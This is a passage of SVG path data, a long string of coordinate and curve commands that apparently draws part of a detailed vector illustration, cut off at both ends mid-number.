.55.14c.28-.12.54-.26.81-.4s.33-.25.59-.19c0,.17,0,.32.06.51.25,0,.49-.09.72-.15.07,0,.12-.13.17-.2a3.65,3.65,0,0,0,2-.24,27,27,0,0,0-2.63-1.21c-1.16-.44-2.31-.92-3.44-1.43-1.75-.81-3.5-1.61-5.28-2.36a14.6,14.6,0,0,0-3.09-1.11,2.43,2.43,0,0,1-.62-.27c-.36-.18-.7-.38-1.06-.55-.75-.36-1.52-.69-2.27-1-.26-.11-.5-.27-.76-.37-.62-.24-1.24-.45-1.85-.69a13.28,13.28,0,0,0-1.59-.6,24.6,24.6,0,0,1-3.92-1.46c-.82-.35-1.61-.76-2.43-1.1-1-.43-2.13-.78-3.18-1.22-1.38-.58-2.73-1.21-4.1-1.82a28.3,28.3,0,0,0-3.48-1.38,3.82,3.82,0,0,1-.46-.21c-1.11-.49-2.21-1-3.32-1.47-1.48-.62-3-1.21-4.47-1.82-.68-.28-1.35-.57-2-.87l-2.37-1.06c-.5-.23-1-.51-1.49-.71-1-.38-2-.76-3-1.09s-2.14-.64-3.22-.93a3.86,3.86,0,0,0-1.17-.13,3.06,3.06,0,0,0-1.91.92c-.31.27-.65.52-1,.77a1.47,1.47,0,0,1-1,.18.31.31,0,0,1,.15-.42c.76-.56,1.5-1.15,2.28-1.68a2.68,2.68,0,0,1,2.12-.39,15.2,15.2,0,0,1,2.61.75c1.4.52,2.82,1,4.23,1.49a3,3,0,0,1,1.26.6.75.75,0,0,0,.29.16c1.65.72,3.3,1.44,5,2.14s3.16,1.27,4.73,1.91c1.39.57,2.77,1.14,4.14,1.72l6.53,2.78c2.06.87,4.11,1.77,6.19,2.57,2.8,1.06,5.6,2.11,8.34,3.33.89.4,1.8.79,2.71,1.17s1.68.67,2.52,1,1.39.6,2.09.9l3,1.31c.24.11.49.2.73.3.67.28,1.34.54,2,.83,1.08.48,2.14,1,3.21,1.46.36.16.74.3,1.11.45a6.18,6.18,0,0,0,1.11.42c.41.07.64.45,1,.53.09,0,.17.09.26.11a.52.52,0,0,0,.58-.16L91.11,122v0l.48-.29c.17.1.37.24.58.36s.46.26.66.37c.48-.13,1-.17,1.21-.63,0-.09.18-.13.28-.19l1.13-.75.74-.49.12.3-.77.82c.48-.11.88-.21,1.29-.28s.32,0,.41.42c-.25.11-.53.23-.79.37s-.52.31-.79.44-.39.49-.76.37c0-.42,0-.42.3-.6s.5-.32.84-.54c-.2,0-.28-.06-.33,0l-2.47,1a8.89,8.89,0,0,0,2.24,1,6.25,6.25,0,0,0,.66-.37,3.68,3.68,0,0,0,.44-.34l1.55-1.33c.43.31,0,.57.09.84l-2.6,1.33a7.08,7.08,0,0,0,1.86.87l.16-.21-1.49-.65.22-.28c.31.15.59.3.88.43s.6.23.9.34l.11-.09-.41-.27-.12-.51c0-.07,0-.16.11-.2.4-.34.81-.68,1.24-1a.67.67,0,0,1,.38,0,1.33,1.33,0,0,0,1-.39,2.53,2.53,0,0,0-.52-.29,5.44,5.44,0,0,1-1.8-.9c-.93-.61-2-1-2.93-1.5a28.11,28.11,0,0,0-2.68-1.21c-1.3-.58-2.61-1.13-3.9-1.71-.78-.36-1.51-.78-2.28-1.15-.41-.19-.85-.32-1.27-.49l-2.49-1.09-2.88-1.21-4-1.66c-.75-.32-1.51-.63-2.25-1-.56-.26-1.1-.6-1.67-.83-1-.39-1.91-.73-2.87-1.06a1.74,1.74,0,0,0-.64,0,5.15,5.15,0,0,1-1.15-.42c-.2-.09-.39-.23-.6-.31-.67-.24-1.35-.47-2-.68-1.42-.42-2.72-1.15-4.08-1.69-.74-.3-1.44-.67-2.17-1l-6.67-2.9-1-.41c-1.13-.47-2.26-.94-3.39-1.43-.76-.33-1.51-.71-2.27-1-1.12-.46-2.25-.89-3.39-1.31s-2.35-.85-3.52-1.27-2.25-.8-3.38-1.16a13.33,13.33,0,0,0-1.77-.4,1.55,1.55,0,0,0-1.15.18c-.45.28-.88.59-1.32.87a5.23,5.23,0,0,1-.82.49.93.93,0,0,1-.87-.11l.2-.18c.58-.43,1.15-.86,1.74-1.28a2.92,2.92,0,0,1,2.29-.62,14.13,14.13,0,0,1,1.58.42c1.63.57,3.25,1.16,4.86,1.75s3,1.09,4.52,1.69,2.91,1.29,4.37,1.92c1.08.46,2.18.87,3.26,1.32A28,28,0,0,0,56.24,102a2.8,2.8,0,0,1,.3.15c.62.28,1.24.59,1.87.84.88.34,1.78.63,2.67,1,1.18.46,2.34,1,3.52,1.42s2.37.91,3.55,1.37l3.95,1.57q1.17.47,2.31,1l4.32,1.9c1.93.87,3.93,1.58,5.84,2.5,2.31,1.1,4.67,2.09,7,3.14,1.19.53,2.38,1.07,3.56,1.62.79.37,1.57.75,2.35,1.14.37.18.74.38,1.16.61l3.25-1.29a3.39,3.39,0,0,0,.49-.36,4.71,4.71,0,0,0-.61,0c-.38,0-.75.11-1.12.16s-.48,0-.65-.36a1.93,1.93,0,0,1,.21-.17c.48-.24,1-.5,1.47-.72a3.31,3.31,0,0,1,.7-.2s.1,0,.17.08v.32l-1.25.55a7.69,7.69,0,0,0,4.82-1.35,3.72,3.72,0,0,0-1.18-.53l-1.31-.5a6.4,6.4,0,0,0-2.26,1.28l-1.31.5c-.24.09-.45.2-.46.47-.53.26-.75.32-1,.21-.08,0-.12-.16-.23-.3,1.54-.93,3.28-1.33,4.77-2.25,0-.07-.05-.12-.08-.14l-3-1.19-1.15.64c.09-.49.59-.47.75-.8,0,0-.07-.1-.12-.12-1.57-.56-3-1.39-4.56-2-1.75-.73-3.51-1.43-5.27-2.12s-3.57-1.37-5.36-2c-1.4-.52-2.82-1-4.22-1.53-1-.39-2.08-.8-3.11-1.21s-2-.82-3-1.23c-1.21-.49-2.43-1-3.63-1.48-1.77-.76-3.52-1.57-5.3-2.31-1.36-.57-2.75-1.08-4.13-1.62l-4.65-1.83c-.51-.2-1-.41-1.53-.6-.82-.29-1.65-.54-2.47-.84-1.15-.43-2.28-.91-3.44-1.32s-2.19-.74-3.3-1a33.38,33.38,0,0,1-3.92-1.31c-1.21-.5-2.45-.89-3.7-1.28a1.84,1.84,0,0,1-.58-.22,1.21,1.21,0,0,0-1.49,0,2.21,2.21,0,0,1-.29.73c-.5.48-1,.91-1.58,1.37l-.46-.33c-.37.08-.7.37-1.16.1.39-.33.75-.62,1.09-.93s.67-.66,1-1l-2.09-2.26a3.52,3.52,0,0,0-1.11.9,3.93,3.93,0,0,0,1.16,1.27c.06,0,.08.15.14.28-.49,0-.58-.42-.84-.61a6.32,6.32,0,0,1-.79-.77l-1.27.91,1.85,2.2c-.13,0-.23,0-.29,0a1.23,1.23,0,0,1-.29-.27c-.41-.47-.81-1-1.21-1.42-.09-.09-.2-.16-.35-.29l-1.12.87c.25.47.49.82.92.91a1.53,1.53,0,0,0,.17.46c.25.33.53.64.8,1,0,0,0,.07,0,.13l-.23.07c-.43-.34-.6-.9-1.12-1.16L27.6,93a13.34,13.34,0,0,1,1.27,1.72c-.63-.38-1-1-1.56-1.55L26.23,94l.33.4.77-.35a.36.36,0,0,0,0,.09l-.6.55c.14.15.26.27.37.4s.19.24.36.45c-.55,0-.67-.47-1-.64-.35,0-.54.35-.8.52,0,.14,0,.24,0,.38l-.51-.07L23.49,97.2c.07.16.13.27.18.39s-.07.11-.11.14A8.92,8.92,0,0,0,22,99.27a.63.63,0,0,1-.25.21,5.64,5.64,0,0,0-2,1.54,9.08,9.08,0,0,1-1.49,1.29l.67.44a9.52,9.52,0,0,0,1.53,1,8.61,8.61,0,0,1,1.51.87,16.84,16.84,0,0,0,2,1.21l2.92,1.4,3.17,1.52c.18.09.38.13.59.21,0-.17.07-.27.1-.39-.32.06-.32.06-.52,0L31.7,108l-.72-.34-.5.1-.16-.45-.55-.2c-.43.07-.83.39-1.21-.07l.23-.48-.59-.29-.79.4-.17-.3.43-.39c-.47-.27-.77.32-1.2.12,0-.1-.08-.21-.13-.36l.45-.25-.52-.24-.81.28c-.2-.34.23-.39.2-.67l-.59-.37c-.38,0-.59.56-1.06.29l.53-.59c-.61-.18-1,.22-1.39.41-.2-.3-.2-.33.07-.48l1.05-.53a2.68,2.68,0,0,0-1.57.3,4.33,4.33,0,0,1-.87.25s0,0-.09-.09l.38-.22c0-.13.07-.25.09-.32l.9-.68c-.37-.21-.38-.22-.61-.09-.39.23-.77.48-1.16.72a1.66,1.66,0,0,1-.29.09c-.1-.38.3-.42.41-.77-.41.18-.64.56-1,.55-.18-.32,0-.51.19-.7s.56-.51.82-.78a3.66,3.66,0,0,1,1.6-.93,2.18,2.18,0,0,1,.95,0c.46.07.91.24,1.37.34a10.8,10.8,0,0,1,2.1.83,2.34,2.34,0,0,0,1.63.34s.07,0,.1,0a1.64,1.64,0,0,1,0,.25,1.5,1.5,0,0,0,.17.11c1.3.53,2.59,1.06,3.89,1.57a1.06,1.06,0,0,0,.5,0c.9-.1,1.8-.22,2.71-.34l1.69-1.39c.23.09.21.23.11.37a4.21,4.21,0,0,1-.37.36l-.48.48a1.48,1.48,0,0,0,1.36-.37,4.91,4.91,0,0,1,.59-.33s.09,0,.17.07-.1.28-.17.47l2.29-.24c-.36.38-.86.17-1.26.41-.18.65-.78.88-1.26,1.22-.06,0-.21,0-.38-.06.33-.47.92-.59,1-1.15a1.75,1.75,0,0,0-1.72.82l-.33-.14v-.41a13.63,13.63,0,0,0-3.8.54c.79.34,1.54.68,2.31,1s1.36.46,2,.77a2.67,2.67,0,0,0,1.6.19c.91-.13,1.84-.22,2.76-.34a3.49,3.49,0,0,0,1.34-.56.61.61,0,0,0-.75-.16c-.33.14-.65.31-1,.45a1.55,1.55,0,0,1-.42,0c.23-.45.64-.49.9-.71a3,3,0,0,1,1-.49l.21.6.67,0a.65.65,0,0,0,.63.59c.3,0,.29-.26.38-.48a1.64,1.64,0,0,1,.56.1,1.37,1.37,0,0,0,1.2.07s.06,0,.1,0,0,.21-.06.33l.27.12,3.63,1.45a5.79,5.79,0,0,1,.54.31,2.35,2.35,0,0,0-1.31.5c.1.22.25.27.43.18s.5-.25.73-.4c.07,0,.09-.19.13-.29a7.78,7.78,0,0,1,.86.25c1,.43,2,.88,3,1.31a1.53,1.53,0,0,0,1.26.19l-.15.24,1.38.65c1.1.48,2.25.86,3.34,1.36.44.2.91.3,1.35.5a2.94,2.94,0,0,0,.9,0,1.41,1.41,0,0,1,.27,0,3,3,0,0,1-.07.32c.15.08.29.16.45.23l2.13.91c.22.1.53.2.6.38s.31.3.51.38.48.15.73.23v.07l2-.21c-.35.52-.93.18-1.31.48.28.4.57,0,.9.08.05.16.11.36.17.6l.65.31c.47-.08.75-.41,1.19-.34l.09.3-.5.36c.47.48.87.05,1.36,0l.25.47-.33.26a.61.61,0,0,0,.9.08,7.59,7.59,0,0,1,.7-.39,1.2,1.2,0,0,1,.2.25c0,.06,0,.14,0,.2l-.61.42c.54.47.87,0,1.28-.22l.22.29-.31.49.53.17.81-.46c.33.15.16.38.14.53l.32.37.68.14.63-.29c.33.17.13.39.18.57a1.17,1.17,0,0,0,1.28.08,1.79,1.79,0,0,0,1,.55c1.13.38,2.26.76,3.38,1.16.71.25,1.42.52,2.12.81.36.15.69.35,1,.53a3.62,3.62,0,0,1-.59-.12c-.45-.16-.87-.35-1.32-.51a3.64,3.64,0,0,0-.59-.09c0-.06-.08-.14-.14-.16l-2.1-.79-.93.7.57.33.66-.23a6.17,6.17,0,0,1,.65-.2c.19,0,.33,0,.3.27-.19.29-.63.15-.8.49a.82.82,0,0,0,1.14.1c.23-.17.44-.35.66-.53ZM119,117.44l.42-.63a.7.7,0,0,0-.89-.17c-.38.16-.76.34-1.13.52-.09,0-.17.14-.28.22a4,4,0,0,0,.3.29.79.79,0,0,0,1.16,0,4.92,4.92,0,0,1,.43-.26l-.51.62.21.73.63,0a6,6,0,0,0,1.36-1.36l-1-.43-.73.51ZM151.19,85.3l.67.2.7-.9a3.77,3.77,0,0,0,.72-1l-1.19-.42-.7.82c.08.14.13.22.18.32l-.4,0c-.14.21-.28.42-.41.63l.45.37-.72-.07a2,2,0,0,0-.65.93l.87-.62c.11.35.12.36,0,.46s-.45.38-.69.56-.57.39-.94.63a5.76,5.76,0,0,0,2.39-1.51l-.29-.39Zm2.62-6.92.75-1.24-1.42-.68A7.84,7.84,0,0,0,152,78a1.15,1.15,0,0,0,.2.15c.28.11.57.19.84.31a.77.77,0,0,0,.8-.07c0,.08-.07.16-.13.29l1.22.42,1-1.32-1.13-.48-1,1.11ZM114.4,115.67c-.19.09-.47,0-.58.26.25.35.63.26.94.28l.36.42a1.31,1.31,0,0,0,1.2-.42c.19-.17.41-.32.62-.48l.07.25.27-.25-.35,0c0-.1-.06-.25-.13-.29-.42-.21-.85-.4-1.26-.59l-.86.42a.47.47,0,0,0-.3.39l0,0Zm-1.06-.43a1.88,1.88,0,0,0,1.78-.52c-.72-.47-1.49-.7-2.22-1.1a3.19,3.19,0,0,0-1.21.75l1,.61-1.15-.42a.45.45,0,0,0-.58.2l1.22.57.44-.06c.55.56.59.57,1,.25-.08-.1-.17-.19-.25-.28Zm12.78-7.55-.59.94-.2.78.49-.22.44.28c.41-.5,1-.81,1.29-1.36l-.92-.55-.52.15c0-.09,0-.17.08-.31l-1.17-.49-.49.41c.06-.15.13-.3.21-.48-.15-.09-.29-.18-.43-.25-.48-.25-1-.39-1.48-.64-.79-.41-1.63-.73-2.44-1.07a59.68,59.68,0,0,0-5.61-2.18c-.16,0-.39-.11-.44-.23-.13-.3-.4-.33-.63-.42L111,101l-.32-.13c-2.34-.76-4.68-1.53-7-2.5-1.83-.78-3.69-1.47-5.54-2.2-.84-.34-1.69-.68-2.54-1s-1.82-.64-2.72-1c-1.07-.41-2.14-.86-3.21-1.28s-1.89-.67-2.82-1.07c-1.39-.59-2.77-1.21-4.21-1.68-.41-.13-.81-.31-1.21-.48s-1-.46-1.57-.66c-1.66-.6-3.32-1.17-5-1.78s-3.32-1.26-5-1.9l-6.41-2.47c-.65-.25-1.29-.54-2-.75-1.76-.58-3.53-1.13-5.3-1.68-.49-.15-1-.3-1.48-.41s-.92-.13-1.38-.2c-.82-.19-1.64-.43-2.46-.64a.86.86,0,0,0-.55,0,2.38,2.38,0,0,0-1.19,1.23,2,2,0,0,1-.54.78c-.22.2-.44.47-.79.44-.14-.26.06-.37.17-.51a4.15,4.15,0,0,0,.62-.86A3.28,3.28,0,0,1,50,78.76a1.67,1.67,0,0,1,1.31-.39,3.34,3.34,0,0,0,.76.37c.83.24,1.68.46,2.52.66,1.42.34,2.79.83,4.19,1.24,2.43.71,4.77,1.63,7.11,2.56.86.34,1.72.69,2.59,1s1.92.69,2.88,1l6.43,2.44c.9.34,1.82.65,2.72,1,1.36.51,2.73,1,4.09,1.57s2.91,1.17,4.37,1.76c.8.33,1.61.67,2.42,1,2.51,1,5,1.91,7.54,2.88,2.13.84,4.24,1.75,6.38,2.56s4.25,1.5,6.36,2.3c1.68.63,3.34,1.33,5,2,.34.13.66.29,1,.4,1,.32,2.07.59,3.09.93s1.87.73,2.81,1.08a4.05,4.05,0,0,0,.71.13c.08.16.15.34.41.22,0-.12,0-.24-.06-.4l-.37.2c0-.12,0-.24,0-.41l-.52,0a3.43,3.43,0,0,0-.62-.44c-.51-.2-1-.36-1.55-.54a1.33,1.33,0,0,1-.73-.48l.6.08.48-.5c-.44-.4-.59-.41-1-.09l-.68.58c-.26-.27-.15-.42,0-.56s.43-.22.52-.53l-.56-.21-.76.62c-.15.14-.29.15-.42,0,0-.46.63-.4.65-.87l-.9-.32c-.34,0-.48.66-1,.23l.42-.45-.77-.23a6.37,6.37,0,0,1-.43.54c-.14.17-.29.32-.54,0,.24-.59.93-.78,1.26-1.29-.21-.36-.57-.24-.88-.35l-1,.86-.2-.14c0-.5.52-.6.76-1l-1-.45a9.83,9.83,0,0,0-2.36,1.34c0-.21,0-.35,0-.43a1.74,1.74,0,0,1,.38-.33c.19-.14.39-.26.7-.46l-.62-.22-.52.38c0,.15-.08.27-.11.39-.31,0-.53,0-.54-.4l.55-.55c-.35-.19-.36-.21-.57-.11s-.71.36-1,.55c-.18.1-.33.18-.51,0,.17-.48.77-.43,1-.84-.24-.28-.58-.25-.87-.32-.17.09-.32.17-.46.26s-.16.16-.25.24-.32.2-.67,0c0-.46.61-.38.78-.77l-.87-.28-1.28.71-.18-.33c.28-.3.67-.3.91-.58-.08-.06-.11-.11-.16-.13a1.4,1.4,0,0,0-1.34.18l-.51.27a1.37,1.37,0,0,1-.1-.27c.06-.37.52-.28.66-.57a1.1,1.1,0,0,0-1.49-.17,5.64,5.64,0,0,1-.53.31c-.08,0-.19,0-.44,0l.91-.73c-.48-.29-.88-.5-1.37-.18-.27.18-.57.33-.87.5-.12-.34-.12-.37.13-.51s.41-.21.66-.34a1.24,1.24,0,0,0-1.71,0,.44.44,0,0,1-.51.15c-.17-.51.5-.38.55-.76a1.39,1.39,0,0,0-1.53,0,.55.55,0,0,1-.59.12l.48-.56c-.28-.25-.61-.18-.89-.28s-.55.28-.91,0c.16-.14.27-.34.42-.37a4.42,4.42,0,0,0,1.43-.84l.37.12,0,.16-.84.64.24.12a1.14,1.14,0,0,0,1.45-.22,4.79,4.79,0,0,1,.47-.35l.31.34-.78.62c.51.28,1,.5,1.43,0a.43.43,0,0,1,.3-.13,1.74,1.74,0,0,1,.38.16l-.53.47a1.78,1.78,0,0,0,.88.3l.83-.35c.32.36-.2.41-.16.68l.86.3c1-.68,1-.68,1.39-.45l-.76.65.92.43,1.36-.62c.09.15.14.24.22.35l-.37.22-.4.3c.23.13.39.21.58.3.24-.16.45-.32.67-.46a1.24,1.24,0,0,1,.42-.15c.08,0,.17.11.32.21l-.76.52a.92.92,0,0,0,1.5,0l-.37-.27a4.1,4.1,0,0,1,1.13.32,1,1,0,0,1,.29.25.77.77,0,0,0-.89.38l.6.28.5-.32c-.1-.14-.16-.25-.23-.36.1,0,.22,0,.32.06l1.5.57A6,6,0,0,0,117,99.61c0,.1.1.22.15.34l.82.28.62-.59.24.29-.31.61.56.23c.41,0,.56-.45,1-.38a1.33,1.33,0,0,1-.08.33,2.93,2.93,0,0,1-.26.37l.81.32c.24-.21.44-.4.64-.59.4.32,0,.57,0,.86l.49.22.76-.45.24.35-.35.35a.76.76,0,0,0,1-.09,1,1,0,0,1,.32-.23c.2-.08.33,0,.34.23l-.36.53c.45.39.75-.24,1.19-.09,0,.19-.06.38-.09.61l.6.27a5.07,5.07,0,0,1,.53-.39,6.5,6.5,0,0,1,.75-.27l-.6.86c.45.62.79-.14,1.17-.08.36.24-.1.42,0,.63s.28,0,.39-.11l.51-.43c0,.11-.11.22-.18.35l.39-.09c.34.34-.12.51-.13.78l.61.32.83-.7a1.37,1.37,0,0,0,1.08.74l.52-.54h0l-.25.68.52.21,1-.34.54-.53-.38-.23-.72.59-.14-.22.49-.54c-.84-.35-1.6-.67-2.36-1a1.64,1.64,0,0,0-.44,0h-.14l-.32-.46-.43.45-.49.54.6-1.05c-.62-.31-1.2-.63-1.8-.89-1.3-.56-2.62-1.08-3.92-1.64l-5.58-2.38c-1.54-.64-3.08-1.26-4.61-1.91-.91-.39-1.78-.84-2.69-1.22a14.82,14.82,0,0,0-2-.74,8.66,8.66,0,0,1-1.49-.49c-.84-.39-1.72-.68-2.58-1-.32-.13-.61-.31-.92-.44a4.29,4.29,0,0,0-1.16-.43,5.69,5.69,0,0,1-1.3-.36l-4-1.45-4.7-1.7c-1.14-.41-2.29-.79-3.43-1.18s-2-.69-3-1c-.66-.21-1.35-.35-2-.59-1-.37-2-.66-3-1A22.72,22.72,0,0,1,77,83.06c-.52-.24-1.12-.33-1.66-.55-1.33-.54-2.65-1.11-4-1.67s-2.39-1-3.58-1.59c-.43-.19-.84-.43-1.27-.6-.87-.33-1.74-.65-2.62-.94-1.39-.45-2.77-.9-4.17-1.3-1-.3-2.09-.54-3.14-.8a1.51,1.51,0,0,0-1.3.19,3.6,3.6,0,0,0-1.24,1.44l-.17.14c-.13.07-.26.14-.4.2a.34.34,0,0,1-.45-.11,2.52,2.52,0,0,1,.8-1.37c.42-.32.83-.65,1.25-1a1,1,0,0,1,1-.13,3.18,3.18,0,0,0,1,.18,3.91,3.91,0,0,1,.83.15c.5.15,1,.35,1.5.49s.84.17,1.26.25h0a4.75,4.75,0,0,0,.55.28c.67.22,1.34.42,2,.63.8-.49,1.43-1.21,2.26-1.7l.25.3a23.56,23.56,0,0,0-2,1.49,1.87,1.87,0,0,0,1,.33l.18-.17c.52-.45,1-.9,1.54-1.34.29-.25.32-.23.55.12a9.92,9.92,0,0,0-1.77,1.62l.7.31a22.08,22.08,0,0,1,2.51-1.65l.17.36-1.72,1c-.15.09-.3.16-.25.43l2.53.77a11.82,11.82,0,0,0,2.23-1.65l.21.23a21.88,21.88,0,0,1-1.86,1.63l1.16.42A3.39,3.39,0,0,1,73,78c.14.21,0,.31-.16.41s-.51.33-.75.51a1.67,1.67,0,0,0-.63.73c.34.26.66.42,1,.15l1.33-1a3.83,3.83,0,0,1,.46-.33c.08,0,.21,0,.4.06-.49.67-1.3.83-1.75,1.51l.6.26,1.34-1c.31-.21.62-.43.94-.62.16-.1.36-.17.46.12A13.77,13.77,0,0,0,74,80.48l.8.27A5.09,5.09,0,0,0,77,79.17l.29.21c-.39.79-1.31.91-1.86,1.58l1,.38c.61-.81,1.5-1.11,2.16-1.74.11.11.17.18.29.29-.64.58-1.51.83-2.08,1.54l.45.18.35.09,1.93-1.52a.31.31,0,0,1,.5,0c.05.23-.11.31-.28.42-.48.3-1,.62-1.41.94a1.32,1.32,0,0,0-.25.35l.94.47,0,0a2.1,2.1,0,0,1,.52.33,3,3,0,0,0,1.21.7,16.84,16.84,0,0,0,2.39.81,2.45,2.45,0,0,1,.4-.43c.69-.46,1.39-.9,2.1-1.34.15-.1.28-.07.39.17-.75.66-1.74,1-2.53,1.71a22,22,0,0,0,2.33.85,2.06,2.06,0,0,1,.32-.5,14.86,14.86,0,0,1,2.1-1.33c.15-.08.29-.1.39.16a3.56,3.56,0,0,1-.42.32c-.31.18-.65.31-.94.51s-.86.41-1,1L88,85.9l2.78-1.84.31.25a4.06,4.06,0,0,1-.48.41c-.54.32-1.09.61-1.63.92-.17.1-.4.16-.43.46l1.54.53h0l.48.19a.57.57,0,0,0,.59-.07l1.78-1.11s.07,0,.14,0a2.54,2.54,0,0,0,.14.25,7.31,7.31,0,0,1-1.31.82c-.17.07-.38.11-.35.45l2.24.82L96,86.49c.14-.09.28-.13.41.12a16.09,16.09,0,0,1-2.17,1.47l3,1.07a2.51,2.51,0,0,0,.28-.13l1.88-1.28c.19-.12.38-.3.7-.13a24.77,24.77,0,0,1-2.3,1.69l1.14.44c.16-.16.25-.33.4-.4a9.13,9.13,0,0,0,1.7-1.13c.16-.13.31-.12.4.13-.26.5-.89.59-1.25,1a.71.71,0,0,0,1,0c.44-.29.87-.59,1.32-.9a1.92,1.92,0,0,1,.22.18c-.21.68-1,.65-1.38,1.21l.61.41a3.93,3.93,0,0,1,.4-.29c.5-.33,1-.66,1.53-1,.2-.13.42-.19.56.15a2.26,2.26,0,0,1-.31.23c-.44.25-.89.49-1.33.76a2,2,0,0,0-.28.32l.63.3,1.08-.63c.25-.16.5-.33.77-.48s.35-.13.42.15l-.54.47,1.09.47c.46-.07.68-.5,1.1-.5.15.38-.31.41-.34.69.26.31.65.31,1,.41.41-.09.68-.55,1.14-.36.11.38-.36.31-.4.62.29.12.6.24.84.35.41.06.66-.48,1.11-.15l-.44.42a2.05,2.05,0,0,0,.38.14,1.77,1.77,0,0,0,.3,0c.89-.58.89-.58,1.21-.38l-.8.65.72.33.87-.46a2.31,2.31,0,0,1,.51-.22c.09,0,.21,0,.43.11l-1.18.72.88.47c.29-.14.53-.29.8-.39s.41-.41.74-.3c-.05.33-.05.33-.33.43s-.5.16-.62.42a.66.66,0,0,0,.94.12,2.8,2.8,0,0,1,.43-.27c.14-.07.26,0,.31.17l-.54.51,1.08.4c.5-.2.71-.64,1.22-.78,0,.53-.56.58-.66,1a.69.69,0,0,0,1,0,8.53,8.53,0,0,1,.82-.58,1.1,1.1,0,0,1,.13.17.86.86,0,0,1,0,.16c-.26.26-.63.39-.88.72l.85.36c1.11-.65,1.11-.65,1.46-.5,0,.13-.06.26-.09.37-.26.11-.61,0-.69.39l.71.35.92-.63.26.16-.61.71.68.32c.42-.16.63-.59,1.19-.4-.45.44-1,.65-1.3,1.16.07.07.1.12.15.14s.28.11.43.15c.4.1.48.05.62-.28.29-.16.53-.26.74-.39s.54-.41.82-.6c.07,0,.19,0,.29,0a.47.47,0,0,0,.05.1l-1.18,1.1.75.37,1-.65-.37-.56a1.4,1.4,0,0,1,.39.08,18.94,18.94,0,0,0,2,.84c.72.33,1.44.65,2.17.94a2.32,2.32,0,0,0,1.53.28c.12-.48.71-.72.79-1.35l-.63-.19c-.47.2-.56.72-1,.92,0-.52.66-.52.61-1l-.54-.22c-.53-.18-1.08-.33-1.61-.54-1-.42-2-.88-3.07-1.31L121.66,94l-4.59-2-3.19-1.34c-1.1-.47-2.19-1-3.3-1.38s-2-.71-3-1.06l-4.39-1.53-2.72-1-2.81-1.07L93.14,83c-1.93-.71-3.85-1.45-5.78-2.16-1.38-.52-2.77-1-4.16-1.5-1.9-.68-3.8-1.37-5.71-2s-4-1.4-5.95-2.07c-1.54-.52-3.09-1-4.65-1.5-1.08-.32-2.19-.6-3.29-.87-.77-.18-1.55-.36-2.33-.48A1.9,1.9,0,0,0,59.5,73c.14.21.26.39.37.53l-1.58,1.28a.88.88,0,0,0-.21,0l-.2.33c-.32-.06-.43-.25-.37-.5a1.89,1.89,0,0,1,.3-.66c.37-.45.79-.87,1.17-1.31a2.42,2.42,0,0,1,2.54-.7c1.61.36,3.2.77,4.8,1.16l.43.14,2.82.85,1.85-1.33a.57.57,0,0,0-.85,0c-.4.32-.84.58-1.27.86a1.19,1.19,0,0,1-.24,0c0-.12-.06-.22-.08-.31.41-.36,1-.44,1.27-1l-.59-.25c-.33.19-.64.39-1,.55s-.53.49-.92.46c-.19-.25,0-.37.16-.47L69,72c0-.18,0-.31,0-.53l1.72.59A24.83,24.83,0,0,1,74,73.26a2.13,2.13,0,0,0,.27.08c1.07.36,2.14.73,3.22,1.07a4.46,4.46,0,0,0,1.79.48l.36.4,1,.11a1.09,1.09,0,0,0-.08.15,5.07,5.07,0,0,1,.56.13c1.63.56,3.26,1.13,4.89,1.68,1.16.39,2.34.74,3.5,1.14,2.13.74,4.24,1.53,6.37,2.27,1.55.54,3.12,1,4.68,1.57.39.13.75.39,1.17.21a1.56,1.56,0,0,0,1.62.59,3,3,0,0,0,.59.41c.89.33,1.8.61,2.68,1s1.78.54,2.64.92c.6.26,1.24.44,1.86.66l2.62,1,3.62,1.35,2.28.84,2.18.82c.58.22,1.18.41,1.75.65,1.17.49,2.32,1,3.5,1.49,2.07.82,4.16,1.6,6.21,2.46.12,0,.25.07.37.11l.61-.63c-.11.25-.21.5-.33.8.65.1,1.15.55,1.78.46l.68-.8-.53,1a4.13,4.13,0,0,0,1.6.63,6.45,6.45,0,0,0,1-1.4,7.7,7.7,0,0,0-1.48-.64l-.58.45.28-.58-1.57-.73c-.16.2-.3.35-.41.52a.56.56,0,0,1-.42.33l.56-.94c-.62-.29-1.18-.56-1.75-.8-1-.41-2-.79-3-1.19-1.3-.51-2.59-1-3.89-1.56l-3.74-1.51-1.46-.6c-.3-.12-.59-.24-.89-.34l-5.35-1.9c-.31-.11-.63-.25-1-.37l-3.35-1.23c-.14,0-.28-.11-.42-.15-.63-.21-1.27-.4-1.89-.62s-1.49-.57-2.25-.79c-.94-.26-1.87-.54-2.8-.86l-4.09-1.36c-.8-.28-1.6-.59-2.4-.87-1.33-.47-2.67-1-4-1.39a19.27,19.27,0,0,0-3.4-1.1s-.07,0-.1,0c-.56-.23-1.1-.47-1.67-.68-.78-.29-1.57-.54-2.35-.82-1-.36-2-.71-3-1.11s-1.85-.61-2.75-1-1.7-.65-2.57-.93c-1.53-.48-3.07-.94-4.6-1.41l-2.62-.77c-.85-.24-1.71-.49-2.57-.71A5.21,5.21,0,0,0,65.73,69a1.21,1.21,0,0,0-1.19.81l.88.66.49-.14.18.34c.38.32.88.08,1.22.43a1.45,1.45,0,0,1-.21.29c-.47.38-.94.76-1.43,1.12-.08,0-.23,0-.4,0,.2-.72,1-.77,1.27-1.37L65.62,71l-1.15.85c-.19-.26-.19-.36,0-.55s.36-.27.54-.41,0-.09.09-.17l-.46-.21-1,.92-.48-.1-.37.18a.47.47,0,0,1-.18-.58,1.72,1.72,0,0,1,.34-.64A17.49,17.49,0,0,1,64.38,69a4.48,4.48,0,0,1,.89-.6c.35-.19.74-.31,1.08.08a.67.67,0,0,0,.26.1c.6.17,1.2.35,1.8.51.21.06.43.1.55.13a4.15,4.15,0,0,1,.41-.54,7.66,7.66,0,0,1,.66-.45l1-.7a1.91,1.91,0,0,0-1.93.3c-.21.19-.42.38-.64.56s-.24.15-.35.22c-.06-.08-.11-.12-.1-.14.24-.64,1-.77,1.35-1.29-.25-.2-.41,0-.56.1s-.48.49-.72.72-.28.28-.54,0a3.66,3.66,0,0,1,.28-.56c.12-.19.31-.34.42-.54a3.26,3.26,0,0,1,1.62-1.26,3.18,3.18,0,0,1,2-.16c.27,0,.55.07.73.09l.37-.69c-.15-.1-.45-.11-.38-.37L74,62.92l-.3-.29a33.94,33.94,0,0,0-3.13,1.66c-.13.27,0,.52-.25.65l-.19-.34-2,1.37c0,.22-.07.38-.11.58l-.32-.15c-.72.36-1.31.94-2.06,1.33-.23-.44,0-1-.37-1.35l-1.58,1.06c-.09.38.16.66-.08,1-.12-.3-.22-.53-.34-.81l-1.59,1c0,.56.33,1,.13,1.53-.